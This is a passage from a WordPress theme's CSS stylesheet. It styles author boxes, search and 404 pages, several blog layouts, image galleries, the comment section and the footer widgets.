  text-transform: uppercase;
  font-weight: 600;
  color: #7e828b;
  padding-top: 20px; }
  .page-links span {
    padding-right: 5px; }

/* Author info */
.author-area {
  border-bottom: 1px solid #ededed;
  padding: 0 0 70px;
  margin-bottom: 70px; }
  .author-area .author-image {
    float: left; }
  .author-area .author-bio {
    margin-left: 200px; }
    .author-area .author-bio .author-label {
      font-size: 11px;
      font-weight: 600;
      color: #9ca8ae;
      font-style: italic;
      letter-spacing: .1em; }
    .author-area .author-bio .author-name {
      font-weight: 600;
      margin-bottom: 15px;
      line-height: 1.3;
      font-size: 20px;
      color: #36353c; }
    .author-area .author-bio .author-info {
      line-height: 2;
      margin-bottom: 20px; }
    .author-area .author-bio .author-more {
      font-size: 12px;
      font-weight: 700;
      letter-spacing: .1em;
      text-transform: uppercase;
      display: inline-block;
      -webkit-transition: color 0.2s ease-in-out;
      transition: color 0.2s ease-in-out; }
      .author-area .author-bio .author-more:hover {
        color: #36353c; }

body.blog-tilt .author-area {
  margin-top: 110px; }

/*
Search result page
*/
.search-results .page-header h1.page-title, .search-no-results .page-header h1.page-title {
  font-size: 24px;
  font-weight: 600;
  text-transform: none;
  letter-spacing: normal;
  display: inline-block; }
  .search-results .page-header h1.page-title .search-query, .search-no-results .page-header h1.page-title .search-query {
    display: block;
    font-size: 50px;
    font-weight: 800;
    text-transform: uppercase;
    margin-top: 10px; }

.search-results .results-container, .search-no-results .results-container {
  margin-bottom: 40px; }
  .search-results .results-container .widget.widget_search, .search-no-results .results-container .widget.widget_search {
    margin-top: 10px; }

.search-results article, .search-no-results article {
  display: inline-block;
  width: 100%;
  -webkit-transform: translateZ(0); }
  .search-results article .entry-title, .search-no-results article .entry-title {
    font-size: 14px; }
  .search-results article .entry-summary, .search-no-results article .entry-summary {
    margin: 16px 0 0 !important;
    font-size: 14px;
    color: #7e828b;
    line-height: 2; }
  .search-results article .entry-meta-footer .meta-author, .search-results article .entry-meta-footer .meta-category, .search-results article .entry-meta-footer .meta-comments, .search-no-results article .entry-meta-footer .meta-author, .search-no-results article .entry-meta-footer .meta-category, .search-no-results article .entry-meta-footer .meta-comments {
    display: none !important; }
  .search-results article .entry-meta-footer .meta-date, .search-no-results article .entry-meta-footer .meta-date {
    border-bottom: none !important; }
    .search-results article .entry-meta-footer .meta-date:after, .search-no-results article .entry-meta-footer .meta-date:after {
      display: none !important; }
  .search-results article .entry-meta-footer span:after, .search-no-results article .entry-meta-footer span:after {
    display: inline; }

/*
Error 404 page
*/
body.error404 #main {
  padding: 0 !important; }

article.error404 .error-content {
  background-color: #f4f4f3; }

article.error404 .row-inner {
  padding: 250px 0 210px;
  text-align: center; }
  article.error404 .row-inner h1 {
    font-size: 60px;
    line-height: 1;
    color: #3b3b41;
    font-weight: 800; }
  article.error404 .row-inner h2 {
    font-size: 40px;
    margin: 100px 0 30px;
    font-weight: 400;
    color: #3b3b41;
    letter-spacing: normal; }
  article.error404 .row-inner p {
    margin-bottom: 50px;
    color: #9ca8ae;
    font-size: 18px;
    font-weight: 400; }
  article.error404 .row-inner i {
    font-size: 100px;
    line-height: 1;
    width: 100px;
    cursor: pointer;
    opacity: 1;
    color: #3b3b41;
    -webkit-transition: color 0.2s ease-in-out;
    transition: color 0.2s ease-in-out; }

/* Nothing found search page*/
.search-no-results #content h2 {
  margin-top: 5px;
  margin-bottom: 30px;
  text-transform: uppercase; }

.search-no-results #content .search-no-results #content p {
  margin-top: -15px;
  color: #999;
  margin-bottom: 50px;
  font-size: 15px;
  font-weight: 300; }

/* No posts found page */
p.no-posts {
  margin-top: 30px;
  margin-bottom: 32px;
  font-size: 15px;
  font-weight: 300; }

/*
Blog templates
*/
h1.entry-title {
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out; }

body:not(.single) #main #content article:not(.format-gallery) .post-preview {
  position: relative;
  overflow: hidden;
  border-radius: 0;
  -webkit-border-radius: 0; }
  body:not(.single) #main #content article:not(.format-gallery) .post-preview img {
    border-radius: 0;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: transform;
    transition: transform;
    transition-timing-function: ease-in-out;
    transition-duration: .3s;
    z-index: 1; }
  body:not(.single) #main #content article:not(.format-gallery) .post-preview:hover img {
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    transition-duration: 2s;
    transition-timing-function: cubic-bezier(0.13, 0.19, 0, 0.99); }

#main #content article.format-standard .entry-content span {
  font-size: 16px;
  color: #7e828b; }

#main #content article.format-gallery .post-preview a {
  border-radius: 0; }

#main #content article.format-gallery .post-preview img {
  border-radius: 0; }

#main #content article:not(.format-gallery) .post-preview {
  position: relative;
  overflow: hidden;
  border-radius: 0; }
  #main #content article:not(.format-gallery) .post-preview a {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    border-radius: 0;
    background-color: rgba(255, 255, 255, 0);
    z-index: 2;
    -webkit-transition: background-color 0.3s ease-in-out;
    transition: background-color 0.3s ease-in-out; }
    #main #content article:not(.format-gallery) .post-preview a:hover {
      background-color: rgba(255, 255, 255, 0.6); }
      #main #content article:not(.format-gallery) .post-preview a:hover:after {
        opacity: .7; }
    #main #content article:not(.format-gallery) .post-preview a:after {
      position: absolute;
      top: 50%;
      left: 50%;
      margin-top: -30px;
      margin-left: -30px;
      width: 60px;
      height: 60px;
      border-radius: 50%;
      opacity: 0;
      line-height: 60px;
      font-size: 20px;
      -webkit-transition: opacity 0.3s ease-in-out;
      transition: opacity 0.3s ease-in-out; }
  #main #content article:not(.format-gallery) .post-preview.ext-image {
    height: 425px; }
    #main #content article:not(.format-gallery) .post-preview.ext-image a img {
      height: 100%;
      width: auto; }

#main #content article.format-quote .quoute-text {
  background-color: transparent;
  border: none;
  border-left: 2px solid;
  border-radius: 0;
  padding: 0 0 0 15px; }
  #main #content article.format-quote .quoute-text a {
    font-weight: 400;
    font-size: 18px; }
  #main #content article.format-quote .quoute-text span {
    font-size: 14px;
    color: #7e828b;
    line-height: 2; }

#main #content article.format-link .link-text {
  background-color: transparent;
  border: none;
  border-left: 2px solid;
  border-radius: 0;
  padding: 0 0 0 15px; }
  #main #content article.format-link .link-text a {
    font-weight: 400;
    font-size: 18px; }
  #main #content article.format-link .link-text span {
    font-size: 14px;
    color: #7e828b;
    line-height: 2; }

#main #content article.format-status .status-text {
  background-color: transparent;
  border: none;
  border-radius: 0;
  margin-bottom: 0; }
  #main #content article.format-status .status-text .entry-title {
    border-left: 2px solid;
    padding: 0 0 0 15px;
    font-weight: 400; }
    #main #content article.format-status .status-text .entry-title a {
      font-weight: 400;
      font-size: 18px; }
  #main #content article.format-status .status-text span {
    font-size: 14px;
    color: #7e828b;
    line-height: 2;
    margin-bottom: 0; }

#main #content article .entry-summary {
  color: #7e828b; }

.single-portfolio article {
  padding: 0 !important; }

body.blog-tiled #main {
  background-color: #fafaf9; }

body.blog-tiled #title-slope path {
  fill: #fafaf9; }

body.blog-tiled #content article.post-entry {
  background-color: #fff;
  border-radius: 0;
  border: 1px solid #ededed;
  -webkit-transition: box-shadow 0.3s ease-in-out;
  transition: box-shadow 0.3s ease-in-out; }
  body.blog-tiled #content article.post-entry:hover {
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1); }
  body.blog-tiled #content article.post-entry .post-entry-header {
    font-weight: 200px; }
  body.blog-tiled #content article.post-entry h1.entry-title {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 24px; }
  body.blog-tiled #content article.post-entry .entry-meta, body.blog-tiled #content article.post-entry .entry-meta-footer {
    color: #9ca8ae;
    font-weight: 400;
    font-family: Open Sans, Arial, sans-serif; }
    body.blog-tiled #content article.post-entry .entry-meta .vline-wrapper, body.blog-tiled #content article.post-entry .entry-meta-footer .vline-wrapper {
      display: none; }
    body.blog-tiled #content article.post-entry .entry-meta .hline-wrapper, body.blog-tiled #content article.post-entry .entry-meta-footer .hline-wrapper {
      display: none; }
    body.blog-tiled #content article.post-entry .entry-meta .meta-date, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-date {
      display: inline-block;
      text-transform: uppercase; }
      body.blog-tiled #content article.post-entry .entry-meta .meta-date .d, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-date .d {
        display: inline-block;
        font-weight: 200; }
      body.blog-tiled #content article.post-entry .entry-meta .meta-date .my, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-date .my {
        display: inline-block;
        font-weight: 500; }
    body.blog-tiled #content article.post-entry .entry-meta .meta-author, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-author {
      color: #36353c; }
      body.blog-tiled #content article.post-entry .entry-meta .meta-author i, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-author i {
        display: none; }
    body.blog-tiled #content article.post-entry .entry-meta .meta-category, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-category {
      color: #36353c; }
      body.blog-tiled #content article.post-entry .entry-meta .meta-category i, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-category i {
        display: none; }
    body.blog-tiled #content article.post-entry .entry-meta .meta-comments, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-comments {
      color: #36353c; }
      body.blog-tiled #content article.post-entry .entry-meta .meta-comments i, body.blog-tiled #content article.post-entry .entry-meta-footer .meta-comments i {
        display: none; }
    body.blog-tiled #content article.post-entry .entry-meta a, body.blog-tiled #content article.post-entry .entry-meta-footer a {
      color: #9ca8ae;
      -webkit-transition: color 0.1s ease-in-out;
      transition: color 0.1s ease-in-out; }
  body.blog-tiled #content article.post-entry .more-link {
    display: none; }

body.blog-tiled #content .read-more {
  display: block;
  padding-top: 10px; }
  body.blog-tiled #content .read-more .excerpt-read-more {
    font-size: 12px;
    font-weight: 600;
    line-height: 35px;
    padding: 0px 25px 0 15px;
    border: 1px solid #ededed;
    border-radius: 0;
    color: #9ca8ae;
    position: relative;
    display: inline-block;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }
    body.blog-tiled #content .read-more .excerpt-read-more:hover {
      color: #fff; }
    body.blog-tiled #content .read-more .excerpt-read-more i {
      line-height: 35px;
      position: absolute;
      top: 0;
      right: 12px; }

body.single #main #content article.post-entry .entry-meta .vline,
body.single #main #content article.post-entry .entry-meta-footer .vline {
  display: none; }

body.blog-clear #content article.post-entry .entry-meta .meta-author,
body.blog-clear #content article.post-entry .entry-meta .meta-category,
body.blog-clear #content article.post-entry .entry-meta .meta-comments,
body.blog-clear #content article.post-entry .entry-meta-footer .meta-author,
body.blog-clear #content article.post-entry .entry-meta-footer .meta-category,
body.blog-clear #content article.post-entry .entry-meta-footer .meta-comments,
body.blog-tilt #content article.post-entry .entry-meta .meta-author,
body.blog-tilt #content article.post-entry .entry-meta .meta-category,
body.blog-tilt #content article.post-entry .entry-meta .meta-comments,
body.blog-tilt #content article.post-entry .entry-meta-footer .meta-author,
body.blog-tilt #content article.post-entry .entry-meta-footer .meta-category,
body.blog-tilt #content article.post-entry .entry-meta-footer .meta-comments {
  padding-left: 0; }

body.blog-clear #content article.post-entry {
  border-bottom: 1px solid #ededed;
  padding-bottom: 60px;
  padding-right: 0;
  padding-left: 0; }
  body.blog-clear #content article.post-entry .post-preview {
    border-top: 3px solid; }
  body.blog-clear #content article.post-entry h1.entry-title {
    font-weight: 300;
    text-transform: uppercase;
    font-size: 30px; }
  body.blog-clear #content article.post-entry .entry-meta, body.blog-clear #content article.post-entry .entry-meta-footer {
    color: #9ca8ae;
    font-weight: 400;
    font-family: Open Sans, Arial, sans-serif; }
    body.blog-clear #content article.post-entry .entry-meta .vline-wrapper, body.blog-clear #content article.post-entry .entry-meta-footer .vline-wrapper {
      display: none; }
    body.blog-clear #content article.post-entry .entry-meta .hline-wrapper, body.blog-clear #content article.post-entry .entry-meta-footer .hline-wrapper {
      display: none; }
    body.blog-clear #content article.post-entry .entry-meta .meta-date, body.blog-clear #content article.post-entry .entry-meta-footer .meta-date {
      display: inline-block;
      text-transform: uppercase;
      font-family: Ubuntu, Arial, sans-serif;
      border-bottom: none; }
      body.blog-clear #content article.post-entry .entry-meta .meta-date .d, body.blog-clear #content article.post-entry .entry-meta-footer .meta-date .d {
        display: inline-block;
        font-weight: 600; }
      body.blog-clear #content article.post-entry .entry-meta .meta-date .my, body.blog-clear #content article.post-entry .entry-meta-footer .meta-date .my {
        display: inline-block;
        font-weight: 600; }
    body.blog-clear #content article.post-entry .entry-meta .meta-author, body.blog-clear #content article.post-entry .entry-meta-footer .meta-author {
      color: #36353c; }
      body.blog-clear #content article.post-entry .entry-meta .meta-author i, body.blog-clear #content article.post-entry .entry-meta-footer .meta-author i {
        display: none; }
    body.blog-clear #content article.post-entry .entry-meta .meta-category, body.blog-clear #content article.post-entry .entry-meta-footer .meta-category {
      color: #36353c; }
      body.blog-clear #content article.post-entry .entry-meta .meta-category i, body.blog-clear #content article.post-entry .entry-meta-footer .meta-category i {
        display: none; }
    body.blog-clear #content article.post-entry .entry-meta .meta-comments, body.blog-clear #content article.post-entry .entry-meta-footer .meta-comments {
      color: #36353c; }
      body.blog-clear #content article.post-entry .entry-meta .meta-comments i, body.blog-clear #content article.post-entry .entry-meta-footer .meta-comments i {
        display: none; }
    body.blog-clear #content article.post-entry .entry-meta a, body.blog-clear #content article.post-entry .entry-meta-footer a {
      color: #9ca8ae;
      -webkit-transition: color 0.1s ease-in-out;
      transition: color 0.1s ease-in-out; }
  body.blog-clear #content article.post-entry .entry-summary {
    margin: 0;
    color: #7e828b; }
    body.blog-clear #content article.post-entry .entry-summary .more-link {
      display: none; }

body.blog-clear #content .read-more {
  display: block;
  margin-top: 60px;
  text-align: center; }
  body.blog-clear #content .read-more .excerpt-read-more {
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: .3em;
    font-weight: 700;
    line-height: 35px;
    margin: 0 auto;
    padding: 0px 30px;
    border-top: 1px solid #f4f4f3;
    border-bottom: 1px solid #f4f4f3;
    color: #7e828b;
    position: relative;
    display: inline-block;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }
    body.blog-clear #content .read-more .excerpt-read-more:hover {
      color: #fff;
      background-color: #30b9e6;
      border-color: #30b9e6; }
    body.blog-clear #content .read-more .excerpt-read-more i {
      display: none; }

body.blog-clear #content article .post-preview {
  border-radius: 0 !important; }
  body.blog-clear #content article .post-preview a, body.blog-clear #content article .post-preview img {
    border-radius: 0 !important; }

body.blog-tilt #main {
  background-color: #fafaf9;
  padding-bottom: 140px; }

body.blog-tilt #title-slope path {
  fill: #f4f4f3; }

body.blog-tilt #content article.post-entry {
  position: relative;
  background-color: #fff;
  padding-bottom: 20px;
  margin: 70px 0 0; }
  body.blog-tilt #content article.post-entry .post-slope-top, body.blog-tilt #content article.post-entry .post-slope-bot {
    position: absolute;
    left: 0;
    height: 50px;
    width: 100%; }
    body.blog-tilt #content article.post-entry .post-slope-top path, body.blog-tilt #content article.post-entry .post-slope-bot path {
      fill: #fff; }
  body.blog-tilt #content article.post-entry .post-slope-top {
    bottom: 100%;
    margin-bottom: -1px; }
  body.blog-tilt #content article.post-entry .post-slope-bot {
    top: 100%;
    margin-top: -1px; }
  body.blog-tilt #content article.post-entry h1.entry-title {
    font-weight: 300;
    text-transform: uppercase;
    font-size: 30px; }
  body.blog-tilt #content article.post-entry .entry-meta, body.blog-tilt #content article.post-entry .entry-meta-footer {
    margin-top: 15px;
    color: #36353c;
    font-weight: 400;
    font-family: Open Sans, Arial, sans-serif; }
    body.blog-tilt #content article.post-entry .entry-meta .vline-wrapper, body.blog-tilt #content article.post-entry .entry-meta-footer .vline-wrapper {
      display: none; }
    body.blog-tilt #content article.post-entry .entry-meta .hline-wrapper, body.blog-tilt #content article.post-entry .entry-meta-footer .hline-wrapper {
      display: none; }
    body.blog-tilt #content article.post-entry .entry-meta .meta-date, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-date {
      display: inline-block;
      text-transform: uppercase;
      font-family: Ubuntu, Arial, sans-serif;
      border-bottom: none; }
      body.blog-tilt #content article.post-entry .entry-meta .meta-date .d, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-date .d {
        display: inline-block;
        font-weight: 600; }
      body.blog-tilt #content article.post-entry .entry-meta .meta-date .my, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-date .my {
        display: inline-block;
        font-weight: 600; }
    body.blog-tilt #content article.post-entry .entry-meta .meta-author, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-author {
      color: #36353c; }
      body.blog-tilt #content article.post-entry .entry-meta .meta-author i, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-author i {
        display: none; }
    body.blog-tilt #content article.post-entry .entry-meta .meta-category, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-category {
      color: #36353c; }
      body.blog-tilt #content article.post-entry .entry-meta .meta-category i, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-category i {
        display: none; }
    body.blog-tilt #content article.post-entry .entry-meta .meta-comments, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-comments {
      color: #36353c; }
      body.blog-tilt #content article.post-entry .entry-meta .meta-comments i, body.blog-tilt #content article.post-entry .entry-meta-footer .meta-comments i {
        display: none; }
    body.blog-tilt #content article.post-entry .entry-meta a, body.blog-tilt #content article.post-entry .entry-meta-footer a {
      color: #9ca8ae;
      -webkit-transition: color 0.1s ease-in-out;
      transition: color 0.1s ease-in-out; }
  body.blog-tilt #content article.post-entry .entry-summary {
    margin: 0;
    color: #7e828b; }
    body.blog-tilt #content article.post-entry .entry-summary .more-link {
      display: none; }

body.blog-tilt #content .read-more {
  display: block;
  margin-top: 15px; }
  body.blog-tilt #content .read-more .excerpt-read-more {
    font-size: 14px;
    font-weight: 600;
    line-height: 35px;
    color: #7e828b;
    position: relative;
    display: inline-block;
    -webkit-transition: color 0.2s ease-in-out;
    transition: color 0.2s ease-in-out; }
    body.blog-tilt #content .read-more .excerpt-read-more i {
      display: none; }

/*---------------------------------------------------------------*/
/* 09. Images
/*---------------------------------------------------------------*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget img {
  max-width: 100%;
  height: auto; }

img.alignleft {
  margin-right: 1em; }

img.alignright {
  margin-left: 1em; }

/* WordPress Captions */
.wp-caption {
  text-align: center; }
  .wp-caption figcaption {
    background-color: rgba(0, 0, 0, 0.7);
    text-align: left;
    color: #fff;
    margin: 0;
    padding: 6px 8px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

dl.wp-caption {
  padding: 0px; }

dt.wp-caption-dt:after {
  content: "";
  content: none; }

figure.wp-caption {
  max-width: 100%; }

.wp-caption.alignleft {
  margin-right: 1em; }

.wp-caption.alignright {
  margin-left: 1em; }

.wp-caption .wp-caption-text {
  margin: -0.5em 0.25em 0.25em 0em; }

/* WordPress Gallery (some parts adapted from Twenty Fourteen by the WordPress team http://wordpress.org/themes/twentyfourteen) */
.gallery-item {
  float: left;
  overflow: hidden;
  position: relative; }
  .gallery-item img {
    -webkit-transition: opacity 0.3s ease-in;
    -moz-transition: opacity 0.3s ease-in;
    -o-transition: opacity 0.3s ease-in;
    transition: opacity 0.3s ease-in; }
  .gallery-item a img:hover {
    opacity: 0.8;
    filter: alpha(opacity=80); }

.gallery:before,
.gallery:after {
  content: "";
  display: table; }

.gallery:after {
  clear: both; }

.gallery-columns-1 .gallery-item {
  max-width: 100%;
  min-width: 100%; }

.gallery-columns-2 .gallery-item {
  min-width: 47%;
  max-width: 47%; }

.gallery-columns-3 .gallery-item {
  min-width: 32%;
  max-width: 32%; }

.gallery-columns-4 .gallery-item {
  min-width: 24%;
  max-width: 24%; }

.gallery-columns-5 .gallery-item {
  min-width: 19%;
  max-width: 19%; }

.gallery-columns-6 .gallery-item {
  min-width: 15%;
  max-width: 15%; }

.gallery-columns-7 .gallery-item {
  min-width: 13%;
  max-width: 13%; }

.gallery-columns-8 .gallery-item {
  min-width: 11%;
  max-width: 11%; }

.gallery-columns-9 .gallery-item {
  min-width: 9%;
  max-width: 9%; }

.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  margin: 0;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 5px;
  left: 0;
  text-align: left;
  -webkit-transition: opacity 0.3s ease-in;
  -moz-transition: opacity 0.3s ease-in;
  -o-transition: opacity 0.3s ease-in;
  transition: opacity 0.3s ease-in;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  width: 50%; }

.gallery-item:hover .gallery-caption,
.gallery-item.touch-hover .gallery-caption {
  opacity: 1; }

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none; }

/* Forms - Class for labelling required form items */
.required {
  color: #cc0033; }

/*---------------------------------------------------------------*/
/* 10. Comments
/*---------------------------------------------------------------*/
#comments {
  padding-bottom: 5px; }
  #comments h3.comments-title {
    font-family: Open Sans, Arial, sans-serif;
    font-size: 14px;
    font-weight: 400;
    color: #9ca8ae;
    text-align: center; }
    #comments h3.comments-title .comments-title-inner {
      padding: 0 20px;
      margin: 0 auto;
      display: inline-block;
      text-transform: uppercase;
      position: relative; }
      #comments h3.comments-title .comments-title-inner:before, #comments h3.comments-title .comments-title-inner:after {
        content: "";
        display: block;
        position: absolute;
        top: 50%;
        width: 100px;
        height: 1px;
        background-color: #ededed; }
      #comments h3.comments-title .comments-title-inner:before {
        right: 100%; }
      #comments h3.comments-title .comments-title-inner:after {
        left: 100%; }
  #comments .comment-list {
    margin: 0 0 40px;
    list-style: none; }
    #comments .comment-list li article {
      padding: 40px 0; }
    #comments .comment-list .children {
      list-style: none;
      margin: 0px;
      padding-left: 30px;
      position: relative; }
      #comments .comment-list .children li {
        margin: 0; }
    #comments .comment-list .bypostauthor article {
      padding-left: 20px;
      padding-right: 20px; }
  #comments .comment-body {
    min-height: 60px;
    padding: 0 0 30px 0;
    margin: 25px 0px 0px;
    border-bottom: 1px solid #ededed;
    display: block;
    position: relative; }
    #comments .comment-body p:last-child {
      margin-bottom: 0px; }
    #comments .comment-body .comment-content {
      font-size: 16px;
      color: #7e828b;
      clear: both;
      line-height: 1.6; }
      #comments .comment-body .comment-content img {
        width: 100%; }
    #comments .comment-body footer {
      margin-bottom: 30px; }
  #comments .comment-author img {
    float: left;
    margin-right: 20px;
    margin-top: -30px;
    border: 4px solid #f4f4f3;
    border-radius: 50%; }
  #comments .comment-author .fn {
    font-size: 16px;
    font-weight: 700;
    font-style: normal;
    color: #262628; }
  #comments .comment-author .says {
    display: none; }
  #comments .comment-author .author-url {
    font-size: 13px;
    font-weight: 600;
    font-style: normal; }
  #comments .children .comment-body .comment-author img {
    width: 40px;
    height: 40px;
    margin-top: 0; }
  #comments .children .comment-body footer {
    margin-bottom: 30px; }
  #comments .comment-metadata {
    font-size: 14px;
    font-family: Open Sans, Arial, sans-serif; }
    #comments .comment-metadata a {
      color: #36353c; }
  #comments .reply {
    position: absolute;
    right: 0;
    top: 50px; }
    #comments .reply .comment-reply-link {
      text-transform: uppercase;
      font-size: 12px;
      font-weight: 600;
      line-height: 30px;
      height: 30px;
      padding: 0 15px;
      border: 1px solid #ededed;
      border-radius: 0;
      color: #9ca8ae;
      position: relative;
      display: block;
      -webkit-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }
      #comments .reply .comment-reply-link:hover {
        color: #fff; }

/* Pingbacks and trackbacks */
#comments .pingback .comment-body {
  min-height: 0px;
  margin: 0px;
  padding: 15px 0px; }
  #comments .pingback .comment-body:before {
    font-family: FontAwesome;
    content: "\f122";
    color: #aaaaaa;
    padding-right: 8px;
    font-size: 14px;
    vertical-align: -1px; }

/* Comment form */
#comments .comment-form-info-fields {
  margin-bottom: 25px; }

#comments .comment-form-author input#author,
#comments .comment-form-email input#email,
#comments .comment-form-url input#url {
  width: 100%;
  margin-top: 3px; }

#comments .comment-form-author label,
#comments .comment-form-email label,
#comments .comment-form-url label {
  margin-bottom: 5px;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  color: #363b3e; }

#comments .comment-awaiting-moderation {
  color: #f47177; }

#comments p.comment-form-comment {
  margin-bottom: 25px; }

#comments p.comment-form-comment label {
  display: none; }

#comments p.comment-form-comment textarea#comment {
  width: 100%;
  font-size: 14px; }

#comments p.comment-notes,
#comments p.logged-in-as,
#comments p.must-log-in {
  margin-bottom: 40px;
  margin-top: 10px;
  font-size: 14px;
  color: #9ca8ae; }

#comments p.logged-in-as a {
  color: #36353c; }

#comments h3.comment-reply-title {
  margin-top: 40px;
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase; }

#comments h3.comment-reply-title #cancel-comment-reply-link {
  display: inline-block;
  float: right;
  margin-right: 2px;
  line-height: 1;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 600;
  -webkit-transition: all 0.25;
  -moz-transition: all 0.25s;
  transition: all 0.25s; }

/* Comment form columns */
.col_container:before,
.col_container:after {
  content: " ";
  display: table; }

.col_container:after {
  clear: both; }

.col_container .col_3 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  float: left;
  width: 33.33333333333333%;
  min-height: 1px;
  padding-right: 20px; }

.col_container .col_3:last-child {
  padding-right: 0px; }

/* Paragraph that wraps the submit button and hidden comment ID fields. */
p.form-submit {
  margin-bottom: 0;
  text-align: right; }
  p.form-submit #submit {
    font-family: Open Sans, Arial, sans-serif;
    font-size: 12px;
    font-weight: 600;
    color: #fff;
    text-transform: uppercase;
    line-height: 40px;
    padding: 0 20px;
    border: none;
    border-radius: 3px;
    -webkit-transition: background-color 0.2s ease-in-out;
    transition: background-color 0.2s ease-in-out; }
    p.form-submit #submit:hover {
      background-color: #1ba0c8; }

/*---------------------------------------------------------------*/
/* 11. Footer
/*---------------------------------------------------------------*/
.site-footer {
  overflow-x: hidden; }

/* Footer widget style */
.footer-sidebar, .site-info {
  background: #171a1f;
  padding: 60px 0px 15px 0px; }
  .footer-sidebar .copyright-inner, .site-info .copyright-inner {
    padding: 0 15px; }
  .footer-sidebar .row-inner-full .vc_col-sm-12, .footer-sidebar .row-inner-full .vc_col-sm-6, .footer-sidebar .row-inner-full .vc_col-sm-4, .footer-sidebar .row-inner-full .vc_col-sm-3, .site-info .row-inner-full .vc_col-sm-12, .site-info .row-inner-full .vc_col-sm-6, .site-info .row-inner-full .vc_col-sm-4, .site-info .row-inner-full .vc_col-sm-3 {
    padding-left: 5%;
    padding-right: 5%; }
  .footer-sidebar .widget, .site-info .widget {
    margin-bottom: 0px;
    font-weight: 400;
    color: rgba(255, 255, 255, 0.3);
    font-size: 14px; }
    .footer-sidebar .widget a, .site-info .widget a {
      color: rgba(255, 255, 255, 0.5); }
    .footer-sidebar .widget sub, .footer-sidebar .widget sup, .site-info .widget sub, .site-info .widget sup {
      text-transform: none;
      line-height: 1px;
      font-weight: normal; }
    .footer-sidebar .widget sub a:hover, .footer-sidebar .widget sup a:hover, .site-info .widget sub a:hover, .site-info .widget sup a:hover {
      border-bottom: 2px solid; }
    .footer-sidebar .widget input, .site-info .widget input {
      width: 85%;
      border-radius: 2px; }
    .footer-sidebar .widget input[type="submit"], .site-info .widget input[type="submit"] {
      width: 85%;
      height: 44px;
      padding: 10px 45px; }
    .footer-sidebar .widget ul li, .footer-sidebar .widget ul ul, .site-info .widget ul li, .site-info .widget ul ul {
      border: none; }
    .footer-sidebar .widget .widget-title, .site-info .widget .widget-title {
      color: #fff;
      text-transform: uppercase;
      font-weight: 600;
      font-size: 14px; }
  .footer-sidebar .widget_search, .site-info .widget_search {
    border-color: rgba(255, 255, 255, 0.3); }
    .footer-sidebar .widget_search:before, .site-info .widget_search:before {
      color: rgba(255, 255, 255, 0.3); }
    .footer-sidebar .widget_search:hover, .site-info .widget_search:hover {
      background-color: rgba(255, 255, 255, 0.1); }
  .footer-sidebar .widget-area .widget .tagcloud a, .site-info .widget-area .widget .tagcloud a {
    font-size: 10px !important;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: .1em;
    color: rgba(255, 255, 255, 0.5);
    border-color: rgba(255, 255, 255, 0.5); }
    .footer-sidebar .widget-area .widget .tagcloud a:hover, .site-info .widget-area .widget .tagcloud a:hover {
      border-color: transparent;
      color: #fff; }
  .footer-sidebar #wp-calendar caption, .site-info #wp-calendar caption {
    color: rgba(255, 255, 255, 0.3); }
  .footer-sidebar #wp-calendar thead th, .site-info #wp-calendar thead th {
    color: #fff; }
  .footer-sidebar #wp-calendar tbody a, .site-info #wp-calendar tbody a {
    text-decoration: none; }
  .footer-sidebar #wp-calendar tbody td, .site-info #wp-calendar tbody td {
    padding: 4px 0;
    border-width: 1px;
    border-style: solid;
    border-color: transparent;
    -webkit-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out; }
    .footer-sidebar #wp-calendar tbody td:not(.pad):hover, .site-info #wp-calendar tbody td:not(.pad):hover {
      color: #fff;
      background-color: rgba(255, 255, 255, 0.1); }
  .footer-sidebar #wp-calendar tbody .pad, .site-info #wp-calendar tbody .pad {
    border: 1px solid transparent;
    background: transparent; }
  .footer-sidebar #wp-calendar tfoot td, .site-info #wp-calendar tfoot td {
    border: 1px solid transparent;
    background: transparent; }

/* Copyright widget style */
.site-info .row-inner-full {
  padding-left: 5% !important;
  padding-right: 5% !important; }

.site-info .widget {
  margin-bottom: 0px;
  float: left;
  margin-right: 40px;
